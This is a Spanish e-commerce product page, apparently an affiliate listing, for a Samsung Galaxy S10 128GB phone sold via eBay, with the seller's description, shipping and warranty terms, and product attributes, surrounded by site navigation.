                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-telefonia/">Móviles y telefonía</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-smartphones/">Móviles y smartphones</a> <i class="td-icon-right td-bread-sep"></i> Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Envío 24H</div><div class="woocommerce-notices-wrapper"></div><div id="product-820840" class="post product type-product post-820840 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/%24_57.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/$_10.JPG"><img width="600" height="600" src="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/%24_57.JPG?fit=600%2C600&amp;ssl=1" class="wp-post-image" alt="" title="Samsung-Galaxy-S10-128GB-Prism-Black-Dual-Sim-Libre-Nuevo-NACIONAL-Envo-24H" data-caption="" data-src="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/kLQAAOSw-mtdldx5/$_10.JPG" data-large_image_width="1280" data-large_image_height="1280" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/U24AAOSwfjtdldx7/%24_57.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/U24AAOSwfjtdldx7/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/U24AAOSwfjtdldx7/%24_57.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="Samsung-Galaxy-S10-128GB-Prism-Black-Dual-Sim-Libre-Nuevo-NACIONAL-Envo-24H" data-caption="" data-src="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/U24AAOSwfjtdldx7/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/U24AAOSwfjtdldx7/$_10.JPG" data-large_image_width="1280" data-large_image_height="1280" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Samsung Galaxy S10 128GB Prism Black Dual Sim Libre Nuevo NACIONAL Envío 24H</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>549,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<form class="cart" action="https://www.ebay.es/itm/Samsung-Galaxy-S10-128GB-Prism-Black-Dual-Sim-Libre-Nuevo-NACIONAL-Envio-24H-/254377912204" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/moviles-y-smartphones/" rel="tag">Móviles y smartphones</a>, <a href="https://www.hombremoderno.es/moviles-y-telefonia/" rel="tag">Móviles y telefonía</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>¡¡¡¡COMPRA CON CONFIANZA!!!! 100% VOTOS POSITIVOSARTÍCULOS ORIGINALES Y LIBRES (AUNQUE VENGAN DE COMPAÑÍA EN EL CASO DE LA TELEFONÍA). MARCA: SAMSUNG MODELO: GALAXY S10 NACIONAL MEMORIA: 128GB COLOR: PRISM BLACK DESCRIPCIÓN: El Samsung Galaxy S10 llega en el 2019 mejorando en varios aspectos al Galaxy S9. El Galaxy S10 tiene una pantalla QHD+ Dynamic AMOLED de 6.1 pulgadas, y está potenciado por el nuevo procesador Exynos 9820 de ocho núcleos o bien un Snapdragon 855, con 8GB de RAM y 128GB o 512GB de abasto. La cámara principal del Galaxy S10 es triple, con un sensor principal de 12 MP con OIS, un telefoto de 12 MP con AF, y un lente ultra-wide de 16 MP. La cámara frontal es de 10 MP. Completando sus características, el Galaxy S10 cuenta con lector de huellas pensativo en pantalla, puerto USB-C, parlantes stereo optimizados por AKG, sonido Dolby Atmos, batería de 3400 mAh con carga rápida inalámbrica, carga reversible para funcionar como power bank y Android 9.0 Pie con la interfaz One UI. Garantía de 2 años con el fabricante.ENVÍO DE 24-48H EN SU DOMICILIO POR NACEX Y ASEGURADO!!! SI HACEMOS ENVÍOS DENTRO DE PENÍNSULA Y BALEARES, TAMBIÉN A PORTUGAL. NO HACEMOS ENVÍOS A CANARIAS, CEUTA Y MELILLA. Para facilitar la Factura del producto adquirido a su nombre, es urgente que nos adjunte con los datos de envío su DNI con antelación de cada cierre de trimestre. En caso de haber transcurrido este tiempo no nos hacemos responsables. Las Facturas son con iva incluido en el precio y no desglosado (no es deducible por el comprador). Para cualquier consulta o sospecha, poneros en contacto con nosotros. ¡ATENCIÓN, MUY IMPORTANTE! LEA DETENIDAMENTE NUESTRAS CONDICIONES DE COMPRA-VENTA: Compruebe que el producto llega en las condiciones detalladas en el anuncio, ya que comprobamos y embalamos perfectamente todos los artículos. En el caso de que llegue el paquete deteriorado o el producto esté roto hay que ponerlo en conocimiento del mudanza, todos nuestros envíos van asegurados por el definitivo del valor del paquete.Contacte con nosotros con antelación de instalar, romper los embalajes o retirar los plásticos si detecta alguna anomalía. En el caso de las pantallas, es su obligación comprobar su correcto funcionamiento SIN RETIRAR los precintos y protectores, de lo contrario, perderá toda garantía si los retira. En el caso de los smartphones, si ve que el terminal no enciende o no carga, compruebe que haya quitado el precinto de la batería.Ante cualquier problema, no dude en contactarnos. Nuestra experiencia nos dice que la mayoría de los problemas tienen una solución sencilla. No se alarme nunca, y siempre confíe y contacte con nosotros. NO ENTRARÁ EN GARANTÍA NINGÚN ARTÍCULO QUE SE ENCUENTRE EN CUALQUIERA DE LOS SIGUIENTES SUPUESTOS: El artículo haya sido mal instalado o dañado por el cliente. Ya sea debido a golpes, agua, humedad&#8230; o en definitiva dañado por mal usoLos componentes hayan sido manipulados inadecuadamente.El software oficial haya sido sustituido, rooteado o alterado. Éstas condiciones no las fijamos nosotros, son dictadas por el fabricante.Si se han retirado los plásticos protectores, la pegatina de seguridad está rota, se ha intentado destapar y avivar. No podemos consentir su devolución ni nosotros ni nuestros proveedores.Daños producidos durante el montaje. No nos hacemos responsables de daños producidos por el proceso de un mal montaje por parte del cliente. CONTACTO: Horarios de contacto: De Lunes a Viernes de 9:00 a 14:00 y de 16:30 a 19:00Correo electrónico: telefonia123@outlook.es</p><div class="hombr-2c4d95c10934bfd68e5ddc542cfa4567" id="hombr-2c4d95c10934bfd68e5ddc542cfa4567"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696ba2e10b46b">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696ba2e10b46b',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-9ca1d6aa56f747ee6c4d117d92b5520e" id="hombr-9ca1d6aa56f747ee6c4d117d92b5520e"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-principal">
			<th class="woocommerce-product-attributes-item__label">color principal</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_operador">
			<th class="woocommerce-product-attributes-item__label">operador</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/operador/libre/" rel="tag">Libre</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">marca</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/marca/samsung/" rel="tag">Samsung</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modelo">
			<th class="woocommerce-product-attributes-item__label">modelo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/modelo/samsung-galaxy-s10/" rel="tag">Samsung Galaxy S10</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_capacidad-de-almacenaje">
			<th class="woocommerce-product-attributes-item__label">capacidad de almacenaje</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/capacidad-de-almacenaje/128-gb/" rel="tag">128 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label">MPN</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_garantia-del-fabricante">
			<th class="woocommerce-product-attributes-item__label">garantía del fabricante</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/garantia-del-fabricante/2-anos/" rel="tag">2 años</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%e2%84%96-de-ranuras-sim">
			<th class="woocommerce-product-attributes-item__label">№ de ranuras sim</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/№-de-ranuras-sim/doble-ranura-sim/" rel="tag">Doble ranura SIM</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
